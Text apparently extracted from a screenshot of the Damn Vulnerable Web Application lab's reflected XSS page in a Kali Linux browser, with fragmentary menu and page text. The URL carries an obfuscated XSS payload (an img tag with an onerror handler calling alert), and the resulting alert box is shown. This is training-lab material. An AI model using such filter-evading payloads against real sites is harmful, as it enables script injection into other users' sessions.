 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.20/dvwa/vulnerabilities/xss_r/?name=1'"><img%2Fsrc%2Fonerror%3D.1|alert`CyberY`>#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
Submit
Hello 1'">
More
http://ha.cke
http://en.wik
http://www.c
CyberY
OK
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7